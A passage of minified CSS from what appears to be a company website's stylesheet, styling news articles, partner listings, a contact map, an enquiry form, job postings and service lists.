h2{margin-bottom:14px;font-weight:bold;line-height:38px;font-size:24px;color:#333}.newsinfo-container .news-page-box .news-title p{font-size:13px;line-height:13px;color:#666}.newsinfo-container .news-page-box .news-title p span{display:inline-block;vertical-align:top}@media screen and (max-width: 1440px){.newsinfo-container .news-page-box .news-title{margin-bottom:20px;padding-bottom:25px}.newsinfo-container .news-page-box .news-title h2{margin-bottom:12px;font-size:26px;line-height:34px}}@media screen and (max-width: 1200px){.newsinfo-container .news-page-box .news-title h2{font-size:24px;line-height:32px}}@media screen and (max-width: 1440px){.newsinfo-container .news-page-box .news-title{margin-bottom:12px;padding-bottom:16px}.newsinfo-container .news-page-box .news-title h2{margin-bottom:8px;font-size:20px;line-height:28px}.newsinfo-container .news-page-box .news-title p{font-size:12px}}.newsinfo-container .news-page-box .news-article{font-size:14px;line-height:26px;font-size:14px;color:#666;overflow:hidden}.newsinfo-container .news-page-box .news-article p{margin-bottom:13px}.newsinfo-container .news-page-box .news-article img{max-width:100%;height:auto !important}.newsinfo-container .news-page-box .news-article ul{list-style:disc}.newsinfo-container .news-page-box .news-article ul li{list-style:disc}.newsinfo-container .news-page-box .news-article ol{list-style:decimal}.newsinfo-container .news-page-box .news-article ol li{list-style:decimal}.newsinfo-container .news-page-box .news-article p{margin-bottom:15px}@media screen and (max-width: 750px){.newsinfo-container .news-page-box .news-article p{margin-bottom:10px}}.newsinfo-container .news-page-box .news-article .img-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 1260px){.newsinfo-container .news-page-box .news-article .img-box{display:block}}.newsinfo-container .news-page-box .news-article .img-box .img{width:405px}@media screen and (max-width: 1440px){.newsinfo-container .news-page-box .news-article .img-box .img{width:300px}}@media screen and (max-width: 1260px){.newsinfo-container .news-page-box .news-article .img-box .img{width:auto}}.newsinfo-container .news-page-box .news-article .img-box .info{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;margin-left:36px}@media screen and (max-width: 1260px){.newsinfo-container .news-page-box .news-article .img-box .info{margin-left:0}}.newsinfo-container .news-page-box .news-paged{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:.24rem;height:55px;line-height:55px;text-align:center;background-color:#75bc2a}.newsinfo-container .news-page-box .news-paged a{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;font-size:14px;color:#f4f4f4;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.newsinfo-container .news-page-box .news-paged a:not(:first-child){border-left:1px solid #9fce6d}.newsinfo-container .news-page-box .news-paged a:hover{background-color:#125623}.newsinfo-container .news-page-box .news-paged i{display:inline-block;vertical-align:middle;font-size:18px}.newsinfo-container .news-page-box .news-paged .prev i,.newsinfo-container .news-page-box .news-paged .backlist i{margin-right:.025rem}.newsinfo-container .news-page-box .news-paged .next i{margin-left:.025rem}@media screen and (max-width: 1440px){.newsinfo-container .news-page-box .news-paged{height:55px;line-height:55px}.newsinfo-container .news-page-box .news-paged a{font-size:14px}.newsinfo-container .news-page-box .news-paged i{margin-top:-3px;font-size:20px}}@media screen and (max-width: 750px){.newsinfo-container .news-page-box .news-paged{height:40px;line-height:40px}.newsinfo-container .news-page-box .news-paged a{font-size:12px}.newsinfo-container .news-page-box .news-paged i{margin-top:-2px;font-size:16px}}.newsinfo-container .news-page-box .news-recommend{padding:53px 30px 53px 35px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:342px}.newsinfo-container .news-page-box .news-recommend-title{position:relative;padding-bottom:18px}.newsinfo-container .news-page-box .news-recommend-title:before{position:absolute;content:'';left:0;bottom:0;width:22px;height:3px;background-color:#75bc2a}.newsinfo-container .news-page-box .news-recommend-title h3{line-height:1;font-size:24px;color:#333}.newsinfo-container .news-page-box .news-recommend-title p{position:relative;font-size:16px;color:#125623;text-transform:uppercase}.newsinfo-container .news-page-box .news-recommend-title p:before{content:'';position:absolute;top:48%;left:15px;right:15px;height:1px;background-color:#d3eaf4}.newsinfo-container .news-page-box .news-recommend-title p span{position:relative;padding:0 12px;background-color:#fff;z-index:2}.newsinfo-container .news-page-box .news-recommend-list li{border-bottom:1px dashed #e0e0e0}.newsinfo-container .news-page-box .news-recommend-list a{display:block;padding:17px 0 20px}.newsinfo-container .news-page-box .news-recommend-list a:hover h4{color:#75bc2a}.newsinfo-container .news-page-box .news-recommend-list h4{max-height:48px;line-height:24px;font-size:13px;color:#666;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.newsinfo-container .news-page-box .news-recommend-list .time{margin-top:10px;line-height:1;font-size:16px;font-family:Arial;font-weight:bold;color:#75bc2a}@media screen and (max-width: 1440px){.newsinfo-container .news-page-box .news-recommend{width:250px}.newsinfo-container .news-page-box .news-recommend-title h3{font-size:28px}.newsinfo-container .news-page-box .news-recommend-title p{font-size:15px}}@media screen and (max-width: 1200px){.newsinfo-container .news-page-box .news-recommend{padding:40px 30px;width:220px}.newsinfo-container .news-page-box .news-recommend-title h3{font-size:24px}.newsinfo-container .news-page-box .news-recommend-title p{font-size:14px}.newsinfo-container .news-page-box .news-recommend-list a{padding:20px 0}.newsinfo-container .news-page-box .news-recommend-list .time{margin-top:10px;font-size:15px}}@media screen and (max-width: 1024px){.newsinfo-container .news-page-box .news-recommend{padding:0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media screen and (max-width: 750px){.newsinfo-container .news-page-box .news-recommend-title{margin-bottom:5px}.newsinfo-container .news-page-box .news-recommend-title h3{font-size:22px}.newsinfo-container .news-page-box .news-recommend-title p{font-size:13px}.newsinfo-container .news-page-box .news-recommend-list a{padding:13px 0 16px}.newsinfo-container .news-page-box .news-recommend-list .time{margin-top:6px}}.newslaw-container{padding:.2rem 0 .3rem;background-color:#f5f5f5}.newslaw-container .selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.newslaw-container .selector .box{display:block;background-color:#fff;width:134px;height:40px;line-height:40px;font-size:16px;color:#666;margin-right:10px;text-align:center;cursor:pointer;text-transform:uppercase}@media screen and (max-width: 500px){.newslaw-container .selector .box{width:100px;height:35px;line-height:35px;font-size:14px;margin-right:5px}}.newslaw-container .selector .box:nth-last-of-type(1){margin-right:0}.newslaw-container .selector .on{background-color:#125623;color:#fff}.newslaw-container .newslaw-box{display:none;margin-top:.15rem;width:100%;-moz-animation-name:b2t;animation-name:b2t;-webkit-animation-name:b2t;-ms-animation-name:b2t;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-timing-function:linear;-ms-animation-timing-function:linear;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-duration:.5s;-ms-animation-duration:.5s}.newslaw-container .newslaw-box ul{width:100%;border:1px solid #e0e0e0;margin-bottom:.19rem}.newslaw-container .newslaw-box ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;background-color:#fff}.newslaw-container .newslaw-box ul li .lia{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:.1rem .185rem .1rem .25rem}@media screen and (max-width: 750px){.newslaw-container .newslaw-box ul li .lia{padding:.15rem}}.newslaw-container .newslaw-box ul li .li-left{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:-moz-calc(100% - 80px);width:calc(100% - 80px)}.newslaw-container .newslaw-box ul li .li-left .circle{display:inline-block;width:20px;height:20px;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#75bc2a;text-align:center;line-height:20px}.newslaw-container .newslaw-box ul li .li-left .circle i{font-size:12px;color:#fff}.newslaw-container .newslaw-box ul li .li-left .title{display:-webkit-box;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-left:.09rem;font-size:15px;line-height:30px;height:30px;color:#000;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;max-width:800px;width:100%}@media screen and (max-width: 500px){.newslaw-container .newslaw-box ul li .li-left .title{font-size:13px}}.newslaw-container .newslaw-box ul li .li-right{white-space:nowrap}.newslaw-container .newslaw-box ul li .li-right .number{display:inline-block;color:#999;font-size:14px;margin-left:6px;line-height:30px}@media screen and (max-width: 500px){.newslaw-container .newslaw-box ul li .li-right .number{font-size:12px}}.newslaw-container .newslaw-box ul li:nth-of-type(2n+2){background-color:#f5f5f5}.newslaw-container .newslaw-box ul li:hover{background-color:#75bc2a}.newslaw-container .newslaw-box ul li:hover .li-left .circle{background-color:#fff}.newslaw-container .newslaw-box ul li:hover .li-left .circle i{color:#125623}.newslaw-container .newslaw-box ul li:hover .li-left .title{color:#fff}.newslaw-container .newslaw-box ul li:hover .li-right .number{color:#fff}.newslaw-container .on{display:block}@keyframes b2t{0%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes b2t{0%{-webkit-transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}.cooperation-container{background-color:#f5f5f5;padding:.29rem 0 .4rem}.cooperation-container .cooperation-content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 1000px){.cooperation-container .cooperation-content{display:block}}.cooperation-container .cooperation-content .left{width:74.41176%;overflow:hidden}@media screen and (max-width: 1000px){.cooperation-container .cooperation-content .left{width:100%}}.cooperation-container .cooperation-content .left .list-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.07rem}.cooperation-container .cooperation-content .left .list-box .li{display:block;width:33.3%;padding:.07rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1260px){.cooperation-container .cooperation-content .left .list-box .li{width:50%}}.cooperation-container .cooperation-content .left .list-box .li .li-bk{width:100%}.cooperation-container .cooperation-content .left .list-box .li .li-bk .img{width:100%;position:relative;padding-bottom:44.16404%;background-color:#fff;overflow:hidden}.cooperation-container .cooperation-content .left .list-box .li .li-bk .img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);max-width:100%;height:auto;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.cooperation-container .cooperation-content .left .list-box .li .li-bk .name{margin-top:14px;font-size:16px;line-height:16px;text-align:center;color:#333}.cooperation-container .cooperation-content .left .list-box .li .li-bk .dsc{font-size:14px;line-height:30px;height:30px;overflow:hidden;color:#aeaeae;text-align:center}.cooperation-container .cooperation-content .left .list-box .li .li-bk:hover .img img{-webkit-transform:translate(-50%, -50%) scale(1.1);-moz-transform:translate(-50%, -50%) scale(1.1);-ms-transform:translate(-50%, -50%) scale(1.1);transform:translate(-50%, -50%) scale(1.1)}.cooperation-container .cooperation-content .left .list-box .li .li-bk:hover .name{color:#75bc2a}.cooperation-container .cooperation-content .left .paged{margin-top:.29rem}.cooperation-container .cooperation-content .right{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;margin-left:26px;background-color:#fff;padding:.19rem .125rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:830px}@media screen and (max-width: 1000px){.cooperation-container .cooperation-content .right{margin-left:0px;margin-top:.29rem}}.cooperation-container .cooperation-content .right .ul-lunbo{height:100%}.cooperation-container .cooperation-content .right .ul-lunbo .li{height:58px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.cooperation-container .cooperation-content .right .ul-lunbo .li .circle .q{margin-top:4px;display:block;width:8px;height:8px;border-radius:50%;background-color:#75bc2a}.cooperation-container .cooperation-content .right .ul-lunbo .li .dsc{margin-left:5px}.cooperation-container .cooperation-content .right .ul-lunbo .li .dsc .name{font-size:16px;line-height:16px;height:16px;overflow:hidden;color:#333}.cooperation-container .cooperation-content .right .ul-lunbo .li .dsc .info{font-size:14px;line-height:30px;height:30px;overflow:hidden;color:#aeaeae}.cooperation-container .cooperation-content .right .ul-lunbo .li:hover .dsc .name{color:#75bc2a}.contact-container .map-container{padding:.35rem 0;background-color:#f5f5f5}.contact-container .map-container .wp1360 .map-bk{width:100%;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 20px 43px -30px rgba(0,0,0,0.5);box-shadow:0 20px 43px -30px rgba(0,0,0,0.5)}@media screen and (max-width: 750px){.contact-container .map-container .wp1360 .map-bk{display:block}}.contact-container .map-container .wp1360 .left{width:36.02941%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:78px;padding-top:64px}@media screen and (max-width: 1500px){.contact-container .map-container .wp1360 .left{padding-left:22px}}@media screen and (max-width: 750px){.contact-container .map-container .wp1360 .left{padding:.15rem .1rem;width:100%}}.contact-container .map-container .wp1360 .left .name{font-size:24px;line-height:24px;font-weight:bold;color:#555;margin-bottom:.09rem}@media screen and (max-width: 500px){.contact-container .map-container .wp1360 .left .name{font-size:18px;line-height:18px}}.contact-container .map-container .wp1360 .left .same{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.contact-container .map-container .wp1360 .left .same .word{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:block;font-size:14px;line-height:30px;color:#666}@media screen and (max-width: 500px){.contact-container .map-container .wp1360 .left .same .word{line-height:20px;font-size:13px}}@media screen and (max-width: 750px){.contact-container .map-container .wp1360 .left .same:nth-last-of-type(1){margin-bottom:0px}}.contact-container .map-container .wp1360 .left .img{margin-top:5px}.contact-container .map-container .wp1360 .left .img img{max-width:100%;height:auto}.contact-container .map-container .wp1360 .right{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding:.1rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:2.21rem}.contact-container .map-container .wp1360 .right .map{width:100%;height:100%}.online-container{width:100%;background-color:#fff}.online-container .online-content{padding:60px 140px 75px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1500px){.online-container .online-content{padding:.25rem .11rem .3rem}}@media screen and (max-width: 500px){.online-container .online-content{padding:.25rem 0px}}.online-container .online-content .name{font-size:36px;line-height:36px;color:#333;text-align:center}@media screen and (max-width: 500px){.online-container .online-content .name{font-size:20px;line-height:20px}}.online-container .online-content .en{font-size:18px;line-height:18px;font-family:Arial;color:#888;margin-top:.04rem;text-align:center;text-transform:uppercase}@media screen and (max-width: 500px){.online-container .online-content .en{font-size:14px;line-height:14px}}.online-container .online-content .form{max-width:1080px;width:100%;margin:.13rem auto 0}.online-container .online-content .form .form-content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:12px}.online-container .online-content .form .form-content .form-box{width:50%}.online-container .online-content .form .form-content .form-box input{outline:none;width:100%;height:47px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#f5f5f5;font-size:14px;text-indent:.1rem;color:#000}@media screen and (max-width: 500px){.online-container .online-content .form .form-content .form-box input{height:35px;font-size:12px}}.online-container .online-content .form .form-content .form-box input::-webkit-input-placeholder{color:#000}.online-container .online-content .form .form-content .form-box input:-moz-placeholder{color:#000}.online-container .online-content .form .form-content .form-box input::-moz-placeholder{color:#000}.online-container .online-content .form .form-content .form-box input:-ms-input-placeholder{color:#000}.online-container .online-content .form .form-content .form-box input::-ms-input-placeholder{color:#000}.online-container .online-content .form .form-content .form-box input::placeholder{color:#000}.online-container .online-content .form .form-content .form-box2{margin-left:.08rem}.online-container .online-content .form .form-login{margin-top:.085rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.online-container .online-content .form .form-login .selector{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;height:47px;background-color:#545454}@media screen and (max-width: 500px){.online-container .online-content .form .form-login .selector{height:35px}}.online-container .online-content .form .form-login .selector select{height:47px;outline:none;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#333;font-size:14px;-moz-appearance:none;appearance:none;border:none;background:url(../images/xlk_03.png) no-repeat right;background-position-x:94%;padding-left:.07rem;padding-right:.18rem;-webkit-appearance:none;background-color:#f5f5f5}@media screen and (max-width: 500px){.online-container .online-content .form .form-login .selector select{height:35px;font-size:12px}}.online-container .online-content .form .form-login .selector select::-ms-expand{display:none}.online-container .online-content .form .form-login .captcha{margin-left:.08rem;height:47px;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}@media screen and (max-width: 500px){.online-container .online-content .form .form-login .captcha{height:35px}}.online-container .online-content .form .submit{margin-top:35px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.online-container .online-content .form .submit button{width:192px;height:42px;line-height:42px;background-color:#75bc2a;text-align:center;font-size:14px;color:#fff;border:none;cursor:pointer}@media screen and (max-width: 500px){.online-container .online-content .form .submit button{width:150px;height:35px;line-height:34px;font-size:12px}}.online-container .online-content .form .submit button:hover{background-color:#125623}@media screen and (max-width: 500px){.online-container .online-content .form .submit{margin-top:20px}}.job-container{background-color:#f5f5f5;padding:.36rem 0 .38rem}.job-container .job-content{margin-bottom:.19rem}.job-container .job-content .talent-recruitment-list{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-container .job-content .talent-recruitment-list .active .talent-title{background-color:#75bc2a}.job-container .job-content .talent-recruitment-list .active .talent-title li{color:#fff !important}.job-container .job-content .talent-recruitment-list .active .talent-title .name{color:#fff !important}.job-container .job-content .talent-recruitment-list .active .talent-title .icon-rotate span{border:2px solid white !important;background-color:#fff;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.job-container .job-content .talent-recruitment-list>li:first-child{margin-top:0}.job-container .job-content .talent-recruitment-list>li:first-child .nr{display:block}.job-container .job-content .talent-recruitment-list>li:hover .talent-title{background-color:#75bc2a}.job-container .job-content .talent-recruitment-list>li:hover .talent-title li{color:#fff !important}.job-container .job-content .talent-recruitment-list>li:hover .talent-title .name{color:#fff !important}.job-container .job-content .talent-recruitment-list>li:hover .talent-title .icon-rotate span{border:2px solid white !important;background-color:#fff}.job-container .job-content .talent-recruitment-list>li{border:1px solid #e0e0e0;background:#fff;margin-top:20px}.job-container .job-content .talent-recruitment-list>li .talent-title{position:relative;width:100%;height:54px;font-size:0;cursor:pointer}@media screen and (max-width: 750px){.job-container .job-content .talent-recruitment-list>li .talent-title{height:45px}}.job-container .job-content .talent-recruitment-list>li .talent-title li{position:relative;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:20%;display:inline-block;vertical-align:top;text-align:center;font-size:14px;color:#444;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-container .job-content .talent-recruitment-list>li .talent-title .name{margin-left:60px;color:#444}.job-container .job-content .talent-recruitment-list>li .talent-title .department{margin-left:80px}.job-container .job-content .talent-recruitment-list>li .talent-title .add{margin-left:90px}@media screen and (max-width: 1240px){.job-container .job-content .talent-recruitment-list>li .talent-title li{margin-left:120px !important}}@media screen and (max-width: 1150px){.job-container .job-content .talent-recruitment-list>li .talent-title .dn1150{display:none}.job-container .job-content .talent-recruitment-list>li .talent-title li{margin-left:0px !important}.job-container .job-content .talent-recruitment-list>li .talent-title li,.job-container .job-content .talent-recruitment-list>li .talent-title .name{width:23%}}.job-container .job-content .talent-recruitment-list>li .talent-title .icon-rotate{position:absolute;right:40px;top:0;height:100%;width:30px;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);line-height:54px}@media screen and (max-width: 750px){.job-container .job-content .talent-recruitment-list>li .talent-title .icon-rotate{line-height:40px}}.job-container .job-content .talent-recruitment-list>li .talent-title .icon-rotate span{-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:middle;width:30px;height:30px;border-radius:50%;background-image:url(../images/icon-20.png);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);background-color:#fff;border:2px solid #7b7f83;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 800px){.job-container .job-content .talent-recruitment-list>li .talent-title{padding-right:.3rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-container .job-content .talent-recruitment-list>li .talent-title .dn1150,.job-container .job-content .talent-recruitment-list>li .talent-title .department,.job-container .job-content .talent-recruitment-list>li .talent-title .number,.job-container .job-content .talent-recruitment-list>li .talent-title .add{display:none}.job-container .job-content .talent-recruitment-list>li .talent-title .name{width:100%;font-size:16px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:left;padding:0 .1rem}.job-container .job-content .talent-recruitment-list>li .talent-title .icon-rotate{padding:0;position:absolute;right:10px;top:0;width:.4rem;height:100%}.job-container .job-content .talent-recruitment-list>li .talent-title .icon-rotate span{width:.2rem;height:.2rem}}@media screen and (max-width: 500px){.job-container .job-content .talent-recruitment-list>li .talent-title .icon-rotate span{width:.25rem;height:.25rem}}.job-container .job-content .talent-recruitment-list>li .nr{display:none;background:#fff;padding:60px 70px 52px 90px}@media screen and (max-width: 800px){.job-container .job-content .talent-recruitment-list>li .nr{padding:.2rem .1rem}}.job-container .job-content .talent-recruitment-list>li .nr .right{display:inline-block;vertical-align:top;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-container .job-content .talent-recruitment-list>li .nr .right .condition{font-size:24px;line-height:24px;font-weight:bold;color:#444}@media screen and (max-width: 1000px){.job-container .job-content .talent-recruitment-list>li .nr .right .condition{font-size:18px;line-height:18px}}.job-container .job-content .talent-recruitment-list>li .nr .right .p{margin-top:.11rem;font-size:14px;color:#666;line-height:36px}@media screen and (max-width: 500px){.job-container .job-content .talent-recruitment-list>li .nr .right .p{line-height:22px}}.job-container .job-content .talent-recruitment-list>li .nr .mailbox{margin-top:.09rem}.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 1000px){.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box a{font-size:15px;background-color:#75bc2a;color:#fff;height:42px;line-height:42px;display:inline-block;vertical-align:top;text-align:center;border-radius:42px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;cursor:pointer;width:152px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1000px){.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box a{width:100px;height:35px;line-height:35px;border-radius:35px}}.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box a:hover{background-color:#125623;border-color:#5b5b5b}.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box .form{position:absolute;top:0;left:0;z-index:-1}.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box .form input[type=file]{opacity:0;width:152px;height:42px;cursor:pointer}@media screen and (max-width: 1000px){.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box .form input[type=file]{width:100px;height:35px}}.job-container .job-content .talent-recruitment-list>li .nr .mailbox .mailbox-box .tips{line-height:40px;margin-left:10px;font-size:14px;color:#75bc2a}.servicelist-container{padding:.3rem 0;background-color:#f5f5f5}.servicelist-container .wp1360{overflow:hidden}.servicelist-container .train-content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:.2rem;color:#666;font-size:14px}.servicelist-container .train-content p{margin-bottom:15px}.servicelist-container .train-content img{max-width:100%;height:auto !important}.servicelist-container .train-content ul{list-style:disc}.servicelist-container .train-content ul li{list-style:disc}.servicelist-container .train-content ol{list-style:decimal}.servicelist-container .train-content ol li{list-style:decimal}@media screen and (max-width: 1000px){.servicelist-container .train-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.servicelist-container .train-content .content-left{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-right:.3rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1000px){.servicelist-container .train-content .content-left{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-right:0;width:100%;margin-top:.15rem}}.servicelist-container .train-content .content-left .name{font-size:30px;line-height:30px;color:#333}@media screen and (max-width: 500px){.servicelist-container .train-content .content-left .name{font-size:22px;line-height:22px}}.servicelist-container .train-content .content-left .dsc{margin-top:.125rem;font-size:14px;line-height:30px;color:#666;font-size:14px}.servicelist-container .train-content .content-left .dsc p{margin-bottom:15px}.servicelist-container .train-content .content-left .dsc img{max-width:100%;height:auto !important}.servicelist-container .train-content .content-left .dsc ul{list-style:disc}.servicelist-container .train-content .content-left .dsc ul li{list-style:disc}.servicelist-container .train-content .content-left .dsc ol{list-style:decimal}.servicelist-container .train-content .content-left .dsc ol li{list-style:decimal}@media screen and (max-width: 500px){.servicelist-container .train-content .content-left .dsc{font-size:13px;line-height:24px}}.servicelist-container .train-content .content-left .dsc-hide{display:none}.servicelist-container .train-content .content-left .dsc-show{display:block}.servicelist-container .train-content .content-left .more{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:.05rem}.servicelist-container .train-content .content-left .more span{display:inline-block}.servicelist-container .train-content .content-left .more .circle{width:22px;height:22px;border:1px solid #75bc2a;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;line-height:20px;color:#75bc2a;border-radius:50%;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.servicelist-container .train-content .content-left .more .word{margin-left:.04rem;font-size:14px;line-height:22px;color:#777}.servicelist-container .train-content .content-left .more:hover .circle{background-color:#75bc2a;color:#fff}.servicelist-container .train-content .content-right{padding-top:30px}@media screen and (max-width: 1000px){.servicelist-container .train-content .content-right{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-top:0px}}.servicelist-container .train-content .content-right .img img{max-width:100%;height:auto}.servicelist-container .servicelist-content{margin-top:36px;width:100%;overflow:hidden}.servicelist-container .servicelist-content .content-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.085rem -.08rem}.servicelist-container .servicelist-content .content-box .box-list{width:14.28571%;padding:.085rem .08rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1360px){.servicelist-container .servicelist-content .content-box .box-list{width:25%}}@media screen and (max-width: 1000px){.servicelist-container .servicelist-content .content-box .box-list{width:33.33333%}}.servicelist-container .servicelist-content .content-box .box-list .box-bk{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-color:#fff;padding:.14rem .09rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;height:100%}.servicelist-container .servicelist-content .content-box .box-list .box-bk .name{font-size:18px;line-height:18px;height:36px;overflow:hidden;color:#555}@media screen and (max-width: 1000px){.servicelist-container .servicelist-content .content-box .box-list .box-bk .name{font-size:16px;line-height:16px;height:32px}}.servicelist-container .servicelist-content 